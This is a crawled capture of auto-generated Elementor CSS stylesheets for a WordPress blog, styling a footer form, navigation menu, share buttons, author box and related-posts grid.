-10px/2 );margin-bottom:-10px;}.elementor-418 .elementor-element.elementor-element-9599224 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-418 .elementor-element.elementor-element-9599224 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-418 .elementor-element.elementor-element-9599224 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-418 .elementor-element.elementor-element-9599224 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-418 .elementor-element.elementor-element-9599224 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-418 .elementor-element.elementor-element-9599224 .elementor-field-group > label, .elementor-418 .elementor-element.elementor-element-9599224 .elementor-field-subgroup label{color:#FFFFFF;}.elementor-418 .elementor-element.elementor-element-9599224 .elementor-field-type-html{padding-bottom:0px;}.elementor-418 .elementor-element.elementor-element-9599224 .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;}.elementor-418 .elementor-element.elementor-element-9599224 .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;}.elementor-418 .elementor-element.elementor-element-9599224 .elementor-button{font-family:"Exo", Sans-serif;font-size:20px;font-weight:500;}.elementor-418 .elementor-element.elementor-element-9599224 .e-form__buttons__wrapper__button-next{background-color:#F5A22E;color:#ffffff;}.elementor-418 .elementor-element.elementor-element-9599224 .elementor-button[type="submit"]{background-color:#F5A22E;color:#ffffff;}.elementor-418 .elementor-element.elementor-element-9599224 .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-418 .elementor-element.elementor-element-9599224 .e-form__buttons__wrapper__button-previous{background-color:#F5A22E;color:#ffffff;}.elementor-418 .elementor-element.elementor-element-9599224 .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-418 .elementor-element.elementor-element-9599224 .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-418 .elementor-element.elementor-element-9599224 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-418 .elementor-element.elementor-element-9599224 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-418 .elementor-element.elementor-element-9599224 .elementor-message.elementor-message-success{color:#FFFFFF;}.elementor-418 .elementor-element.elementor-element-9599224 .elementor-message.elementor-message-danger{color:#FF5353;}.elementor-418 .elementor-element.elementor-element-9599224 .elementor-message.elementor-help-inline{color:#FFFFFF;}.elementor-418 .elementor-element.elementor-element-9599224{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-418 .elementor-element.elementor-element-1efef31{color:#FFFFFF;font-family:"Exo", Sans-serif;font-size:16px;font-weight:400;}.elementor-418 .elementor-element.elementor-element-677d63ae:not(.elementor-motion-effects-element-type-background), .elementor-418 .elementor-element.elementor-element-677d63ae > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F2F2F2;}.elementor-418 .elementor-element.elementor-element-677d63ae > .elementor-container{max-width:1040px;}.elementor-418 .elementor-element.elementor-element-677d63ae{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:29px 0px -20px 0px;}.elementor-418 .elementor-element.elementor-element-677d63ae > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-418 .elementor-element.elementor-element-29edc7ba{text-align:center;}.elementor-418 .elementor-element.elementor-element-29edc7ba img{width:30%;max-width:30%;}.elementor-bc-flex-widget .elementor-418 .elementor-element.elementor-element-46d08a21.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-418 .elementor-element.elementor-element-46d08a21.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-418 .elementor-element.elementor-element-4ceffe4{--grid-template-columns:repeat(0, auto);--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-418 .elementor-element.elementor-element-4ceffe4 .elementor-widget-container{text-align:center;}.elementor-418 .elementor-element.elementor-element-4ceffe4 .elementor-social-icon{background-color:#F2F2F2;}.elementor-418 .elementor-element.elementor-element-4ceffe4 .elementor-social-icon i{color:#666666;}.elementor-418 .elementor-element.elementor-element-4ceffe4 .elementor-social-icon svg{fill:#666666;}.elementor-418 .elementor-element.elementor-element-4ceffe4 .elementor-social-icon:hover i{color:#F5A22E;}.elementor-418 .elementor-element.elementor-element-4ceffe4 .elementor-social-icon:hover svg{fill:#F5A22E;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-418 .elementor-element.elementor-element-279b5945 .elementor-nav-menu .elementor-item{font-family:"Exo", Sans-serif;font-size:16px;font-weight:600;}.elementor-418 .elementor-element.elementor-element-279b5945 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-418 .elementor-element.elementor-element-279b5945 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-418 .elementor-element.elementor-element-279b5945 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-418 .elementor-element.elementor-element-279b5945 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-418 .elementor-element.elementor-element-279b5945 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-text );}.elementor-418 .elementor-element.elementor-element-279b5945 .elementor-nav-menu--main .elementor-item{padding-left:12px;padding-right:12px;}.elementor-418 .elementor-element.elementor-element-279b5945{--e-nav-menu-horizontal-menu-item-margin:calc( 16px / 2 );}.elementor-418 .elementor-element.elementor-element-279b5945 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:16px;}.elementor-418 .elementor-element.elementor-element-279b5945 .elementor-nav-menu--dropdown a:hover,
					.elementor-418 .elementor-element.elementor-element-279b5945 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-418 .elementor-element.elementor-element-279b5945 .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-text );}.elementor-418 .elementor-element.elementor-element-279b5945 .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-text );}.elementor-418 .elementor-element.elementor-element-279b5945 .elementor-nav-menu--main .elementor-nav-menu--dropdown, .elementor-418 .elementor-element.elementor-element-279b5945 .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:0px 2px 4px 0px rgba(0,0,0,0.1);}.elementor-418 .elementor-element.elementor-element-279b5945 .elementor-nav-menu--dropdown a{padding-left:8px;padding-right:8px;padding-top:16px;padding-bottom:16px;}.elementor-418 .elementor-element.elementor-element-279b5945 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-418 .elementor-element.elementor-element-279b5945 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:2px !important;}.elementor-418 .elementor-element.elementor-element-3797a207{margin-top:11px;margin-bottom:11px;padding:-11px -11px -11px -11px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-418 .elementor-element.elementor-element-28230fa2 > .elementor-widget-container{margin:-11px -11px -11px -11px;padding:-22px -22px -22px -22px;}.elementor-418 .elementor-element.elementor-element-28230fa2{text-align:center;}.elementor-418 .elementor-element.elementor-element-28230fa2 .elementor-heading-title{font-family:"Exo", Sans-serif;font-size:13px;font-weight:300;color:#666666;}@media(max-width:767px){.elementor-418 .elementor-element.elementor-element-677d63ae{padding:40px 0px 40px 0px;}.elementor-418 .elementor-element.elementor-element-28230fa2{text-align:center;}}/* Start custom CSS for image, class: .elementor-element-29edc7ba */.elementor-418 .elementor-element.elementor-element-29edc7ba .elementor-image img {
    width:30% !important;   
    max-width: 30% !important;
}/* End custom CSS */

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://blog.minhasinscricoes.com.br/wp-content/uploads/elementor/css/post-381.css?ver=1741589728
body_size: 2098
content:
.elementor-381 .elementor-element.elementor-element-293229bf > .elementor-container{max-width:892px;}.elementor-381 .elementor-element.elementor-element-293229bf{padding:96px 0px 96px 0px;}.elementor-381 .elementor-element.elementor-element-571a22d8{margin-top:0px;margin-bottom:0px;}.elementor-bc-flex-widget .elementor-381 .elementor-element.elementor-element-4f59af6e.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-381 .elementor-element.elementor-element-4f59af6e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-381 .elementor-element.elementor-element-4f59af6e.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-381 .elementor-element.elementor-element-4f59af6e > .elementor-element-populated{padding:0px 48px 0px 48px;}.elementor-widget-post-info .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-post-info .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-text, .elementor-widget-post-info .elementor-icon-list-text a{color:var( --e-global-color-secondary );}.elementor-widget-post-info .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-381 .elementor-element.elementor-element-46adf3a7{width:auto;max-width:auto;}.elementor-381 .elementor-element.elementor-element-46adf3a7 > .elementor-widget-container{background-color:#F5A22E;margin:0px 0px 24px 0px;padding:4px 12px 4px 12px;}.elementor-381 .elementor-element.elementor-element-46adf3a7 .elementor-icon-list-icon{width:14px;}.elementor-381 .elementor-element.elementor-element-46adf3a7 .elementor-icon-list-icon i{font-size:14px;}.elementor-381 .elementor-element.elementor-element-46adf3a7 .elementor-icon-list-icon svg{--e-icon-list-icon-size:14px;}.elementor-381 .elementor-element.elementor-element-46adf3a7 .elementor-icon-list-text, .elementor-381 .elementor-element.elementor-element-46adf3a7 .elementor-icon-list-text a{color:#FFFFFF;}.elementor-381 .elementor-element.elementor-element-46adf3a7 .elementor-icon-list-item{font-size:16px;font-weight:400;text-transform:capitalize;line-height:1.5em;letter-spacing:0px;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-381 .elementor-element.elementor-element-767adba5{--divider-border-style:solid;--divider-border-width:1px;}.elementor-381 .elementor-element.elementor-element-767adba5 .elementor-divider-separator{width:100%;}.elementor-381 .elementor-element.elementor-element-767adba5 .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-381 .elementor-element.elementor-element-632515a5 .elementor-repeater-item-84e02e6 .elementor-icon-list-icon{width:31px;}.elementor-381 .elementor-element.elementor-element-632515a5{width:auto;max-width:auto;}.elementor-381 .elementor-element.elementor-element-632515a5 > .elementor-widget-container{margin:0px 0px 16px 0px;}.elementor-381 .elementor-element.elementor-element-632515a5 .elementor-icon-list-icon{width:14px;}.elementor-381 .elementor-element.elementor-element-632515a5 .elementor-icon-list-icon i{font-size:14px;}.elementor-381 .elementor-element.elementor-element-632515a5 .elementor-icon-list-icon svg{--e-icon-list-icon-size:14px;}body:not(.rtl) .elementor-381 .elementor-element.elementor-element-632515a5 .elementor-icon-list-text{padding-left:12px;}body.rtl .elementor-381 .elementor-element.elementor-element-632515a5 .elementor-icon-list-text{padding-right:12px;}.elementor-381 .elementor-element.elementor-element-632515a5 .elementor-icon-list-item{font-size:13px;line-height:0.5em;}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-381 .elementor-element.elementor-element-7ebf2c52 > .elementor-widget-container{margin:0px 0px 24px 0px;}.elementor-381 .elementor-element.elementor-element-7ebf2c52{text-align:center;}.elementor-381 .elementor-element.elementor-element-7ebf2c52 .elementor-heading-title{font-family:"Exo 2", Sans-serif;font-size:50px;font-weight:600;color:#333333;}.elementor-381 .elementor-element.elementor-element-1a7e44df{--divider-border-style:solid;--divider-border-width:1px;}.elementor-381 .elementor-element.elementor-element-1a7e44df .elementor-divider-separator{width:100%;}.elementor-381 .elementor-element.elementor-element-1a7e44df .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-381 .elementor-element.elementor-element-6be10397{width:auto;max-width:auto;}.elementor-381 .elementor-element.elementor-element-6be10397 .elementor-icon-list-item:not(:last-child):after{content:"";height:2px;}.elementor-381 .elementor-element.elementor-element-6be10397 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-top-style:solid;border-top-width:2px;}.elementor-381 .elementor-element.elementor-element-6be10397 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-style:solid;}.elementor-381 .elementor-element.elementor-element-6be10397 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-width:2px;}.elementor-381 .elementor-element.elementor-element-6be10397 .elementor-icon-list-icon{width:14px;}.elementor-381 .elementor-element.elementor-element-6be10397 .elementor-icon-list-icon i{font-size:14px;}.elementor-381 .elementor-element.elementor-element-6be10397 .elementor-icon-list-icon svg{--e-icon-list-icon-size:14px;}.elementor-381 .elementor-element.elementor-element-1dc2276{--divider-border-style:solid;--divider-border-width:1px;}.elementor-381 .elementor-element.elementor-element-1dc2276 .elementor-divider-separator{width:100%;}.elementor-381 .elementor-element.elementor-element-1dc2276 .elementor-divider{padding-block-start:24px;padding-block-end:24px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-381 .elementor-element.elementor-element-296a5e09{margin-top:48px;margin-bottom:48px;}.elementor-381 .elementor-element.elementor-element-5ad614fc > .elementor-element-populated{padding:0px 48px 0px 48px;}.elementor-widget-theme-post-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-381 .elementor-element.elementor-element-9113390{color:#333333;font-family:"Exo", Sans-serif;font-weight:normal;line-height:1.5em;}.elementor-381 .elementor-element.elementor-element-482c75a7 > .elementor-widget-container{margin:0px 0px 48px 0px;}.elementor-381 .elementor-element.elementor-element-482c75a7 .elementor-icon-list-icon i{color:#6B6B6B;font-size:10px;}.elementor-381 .elementor-element.elementor-element-482c75a7 .elementor-icon-list-icon svg{fill:#6B6B6B;--e-icon-list-icon-size:10px;}.elementor-381 .elementor-element.elementor-element-482c75a7 .elementor-icon-list-icon{width:10px;}body:not(.rtl) .elementor-381 .elementor-element.elementor-element-482c75a7 .elementor-icon-list-text{padding-left:13px;}body.rtl .elementor-381 .elementor-element.elementor-element-482c75a7 .elementor-icon-list-text{padding-right:13px;}.elementor-381 .elementor-element.elementor-element-c86fd39 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-381 .elementor-element.elementor-element-c86fd39{z-index:1;--grid-side-margin:24px;--grid-column-gap:24px;--grid-row-gap:24px;}.elementor-381 .elementor-element.elementor-element-c86fd39 .elementor-share-btn{font-size:calc(0.95px * 10);border-width:1px;}.elementor-381 .elementor-element.elementor-element-c86fd39 .elementor-share-btn__icon{--e-share-buttons-icon-size:18px;}.elementor-381 .elementor-element.elementor-element-005a9ea{border-style:solid;border-width:1px 1px 1px 1px;border-color:#F2F2F2;margin-top:0px;margin-bottom:040px;}.elementor-381 .elementor-element.elementor-element-005a9ea, .elementor-381 .elementor-element.elementor-element-005a9ea > .elementor-background-overlay{border-radius:20px 20px 20px 20px;}.elementor-bc-flex-widget .elementor-381 .elementor-element.elementor-element-5fe2388.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-381 .elementor-element.elementor-element-5fe2388.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-381 .elementor-element.elementor-element-7b00800 img{width:200px;max-width:200px;}.elementor-381 .elementor-element.elementor-element-10ff0c9 > .elementor-element-populated{padding:35px 35px 35px 35px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-381 .elementor-element.elementor-element-f263677 .elementor-heading-title{color:#333333;}.elementor-widget-text-editor{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-381 .elementor-element.elementor-element-c944225 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-381 .elementor-element.elementor-element-c944225{font-family:"Exo", Sans-serif;font-size:18px;font-weight:400;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-381 .elementor-element.elementor-element-362238b .elementor-button{background-color:#F5A22E;font-family:"Exo", Sans-serif;font-weight:700;text-transform:uppercase;font-style:italic;fill:#FFFFFF;color:#FFFFFF;border-radius:10px 10px 10px 10px;}.elementor-381 .elementor-element.elementor-element-362238b .elementor-button:hover, .elementor-381 .elementor-element.elementor-element-362238b .elementor-button:focus{background-color:#333333;}.elementor-381 .elementor-element.elementor-element-12fc61d > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-381 .elementor-element.elementor-element-12fc61d{z-index:1;--grid-side-margin:24px;--grid-column-gap:24px;--grid-row-gap:24px;}.elementor-381 .elementor-element.elementor-element-12fc61d .elementor-share-btn{font-size:calc(0.95px * 10);border-width:1px;}.elementor-381 .elementor-element.elementor-element-12fc61d .elementor-share-btn__icon{--e-share-buttons-icon-size:18px;}.elementor-widget-post-navigation span.post-navigation__prev--label{color:var( --e-global-color-text );}.elementor-widget-post-navigation span.post-navigation__next--label{color:var( --e-global-color-text );}.elementor-widget-post-navigation span.post-navigation__prev--label, .elementor-widget-post-navigation span.post-navigation__next--label{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-post-navigation span.post-navigation__prev--title, .elementor-widget-post-navigation span.post-navigation__next--title{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-381 .elementor-element.elementor-element-788c39a > .elementor-widget-container{background-color:#F3F3F3;margin:0px 0px 24px 0px;padding:48px 48px 48px 48px;}.elementor-381 .elementor-element.elementor-element-788c39a span.post-navigation__prev--label{color:var( --e-global-color-secondary );}.elementor-381 .elementor-element.elementor-element-788c39a span.post-navigation__next--label{color:var( --e-global-color-secondary );}.elementor-381 .elementor-element.elementor-element-788c39a span.post-navigation__prev--label, .elementor-381 .elementor-element.elementor-element-788c39a span.post-navigation__next--label{font-family:"Roboto Slab", Sans-serif;font-weight:400;}.elementor-381 .elementor-element.elementor-element-788c39a .post-navigation__arrow-wrapper{color:var( --e-global-color-secondary );font-size:15px;}body:not(.rtl) .elementor-381 .elementor-element.elementor-element-788c39a .post-navigation__arrow-prev{padding-right:24px;}body:not(.rtl) .elementor-381 .elementor-element.elementor-element-788c39a .post-navigation__arrow-next{padding-left:24px;}body.rtl .elementor-381 .elementor-element.elementor-element-788c39a .post-navigation__arrow-prev{padding-left:24px;}body.rtl .elementor-381 .elementor-element.elementor-element-788c39a .post-navigation__arrow-next{padding-right:24px;}.elementor-381 .elementor-element.elementor-element-471ce6cd{margin-top:24px;margin-bottom:24px;}.elementor-381 .elementor-element.elementor-element-650ab5c5 > .elementor-element-populated{padding:0px 48px 0px 48px;}.elementor-widget-author-box .elementor-author-box__name{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-author-box .elementor-author-box__bio{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-author-box .elementor-author-box__button{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-author-box .elementor-author-box__button:hover{border-color:var( --e-global-color-secondary );color:var( --e-global-color-secondary );}.elementor-381 .elementor-element.elementor-element-3ee1a775 > .elementor-widget-container{margin:0px 0px 16px 0px;}.elementor-381 .elementor-element.elementor-element-3ee1a775 .elementor-author-box__avatar img{width:161px;height:161px;border-radius:0px;}.elementor-381 .elementor-element.elementor-element-3ee1a775 .elementor-author-box__bio{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-381 .elementor-element.elementor-element-62521f41{--divider-border-style:solid;--divider-border-width:1px;}.elementor-381 .elementor-element.elementor-element-62521f41 .elementor-divider-separator{width:100%;}.elementor-381 .elementor-element.elementor-element-62521f41 .elementor-divider{padding-block-start:32px;padding-block-end:32px;}.elementor-381 .elementor-element.elementor-element-31b1d98f > .elementor-element-populated{padding:0px 48px 0px 48px;}.elementor-381 .elementor-element.elementor-element-5c9df70a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:64px 0px 64px 0px;}.elementor-381 .elementor-element.elementor-element-5c9df70a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-381 .elementor-element.elementor-element-4a4584a2.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-381 .elementor-element.elementor-element-23ed3e80 > .elementor-widget-container{margin:0px 0px 64px 0px;}.elementor-381 .elementor-element.elementor-element-23ed3e80{text-align:left;}.elementor-381 .elementor-element.elementor-element-23ed3e80 .elementor-heading-title{color:#333333;}.elementor-widget-posts .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-posts .elementor-post__read-more{color:var( --e-global-color-accent );}.elementor-widget-posts a.elementor-post__read-more{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-381 .elementor-element.elementor-element-2e468ea6{--grid-row-gap:32px;--grid-column-gap:24px;}.elementor-381 .elementor-element.elementor-element-2e468ea6 > .elementor-widget-container{margin:0px 0px 32px 0px;}.elementor-381 .elementor-element.elementor-element-2e468ea6 .elementor-post__thumbnail__link{width:100%;}.elementor-381 .elementor-element.elementor-element-2e468ea6 .elementor-post__meta-data span + span:before{content:"•";}.elementor-381 .elementor-element.elementor-element-2e468ea6 .elementor-post__card{border-radius:12px;}.elementor-381 .elementor-element.elementor-element-2e468ea6 .elementor-post__text{margin-top:20px;}.elementor-381 .elementor-element.elementor-element-2e468ea6 .elementor-post__badge{right:0;}.elementor-381 .elementor-element.elementor-element-2e468ea6 .elementor-post__card .elementor-post__badge{background-color:#FD9E01;border-radius:2px;font-size:13px;margin:20px;}.elementor-381 .elementor-element.elementor-element-2e468ea6 .elementor-post__title, .elementor-381 .elementor-element.elementor-element-2e468ea6 .elementor-post__title a{color:var( --e-global-color-secondary );}.elementor-381 .elementor-element.elementor-element-2e468ea6 .elementor-post__title{margin-bottom:16px;}@media(min-width:768px){.elementor-381 .elementor-element.elementor-element-5fe2388{width:40%;}.elementor-381 .elementor-element.elementor-element-10ff0c9{width:60%;}}@media(max-width:1024px) and (min-width:768px){.elementor-381 .elementor-element.elementor-element-238ad684{width:100%;}}@media(max-width:1024px){.elementor-381 .elementor-element.elementor-element-293229bf{padding:48px 0px 48px 0px;} .elementor-381 .elementor-element.elementor-element-c86fd39{--grid-side-margin:24px;--grid-column-gap:24px;} .elementor-381 .elementor-element.elementor-element-12fc61d{--grid-side-margin:24px;--grid-column-gap:24px;}.elementor-381 .elementor-element.elementor-element-5c9df70a{padding:48px 0px 48px 0px;}.elementor-381 .elementor-element.elementor-element-4a4584a2.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-381 .elementor-element.elementor-element-23ed3e80 > .elementor-widget-container{margin:0px 0px 48px 0px;}.elementor-381 .elementor-element.elementor-element-23ed3e80{text-align:left;}}@media(max-width:767px){.elementor-381 .elementor-element.elementor-element-238ad684.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-381 .elementor-element.elementor-element-4f59af6e.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-381 .elementor-element.elementor-element-4f59af6e > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-381 .elementor-element.elementor-element-632515a5 > .elementor-widget-container{margin:0px 0px 8px 0px;}.elementor-381 .elementor-element.elementor-element-7ebf2c52{text-align:center;}.elementor-381 .elementor-element.elementor-element-7ebf2c52 .elementor-heading-title{font-size:36px;}.elementor-381 .elementor-element.elementor-element-5ad614fc > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-381 .elementor-element.elementor-element-c86fd39{width:100%;max-width:100%;}.elementor-381 .elementor-element.elementor-element-c86fd39 > .elementor-widget-container{padding:0px 0px 0px 0px;} .elementor-381 .elementor-element.elementor-element-c86fd39{--grid-side-margin:24px;--grid-column-gap:24px;}.elementor-381 .elementor-element.elementor-element-12fc61d{width:100%;max-width:100%;}.elementor-381 .elementor-element.elementor-element-12fc61d > .elementor-widget-container{padding:0px 0px 0px 0px;} .elementor-381 .elementor-element.elementor-element-12fc61d{--grid-side-margin:24px;--grid-column-gap:24px;}.elementor-381 .elementor-element.elementor-element-788c39a > .elementor-widget-container{padding:24px 0px 24px 0px;}.elementor-381 .elementor-element.elementor-element-650ab5c5 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-381 .elementor-element.elementor-element-3ee1a775 .elementor-author-box__avatar img{width:95px;height:95px;}.elementor-381 .elementor-element.elementor-element-31b1d98f > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-381 .elementor-element.elementor-element-2e468ea6 .elementor-post__thumbnail__link{width:100%;}}/* Start custom CSS for theme-post-content, class: .elementor-element-9113390 */.elementor-kit-334 p { margin-top: 25px;}

ul {
    line-height: 1.5em;
    margin-bottom: 25px;
}/* End custom CSS */
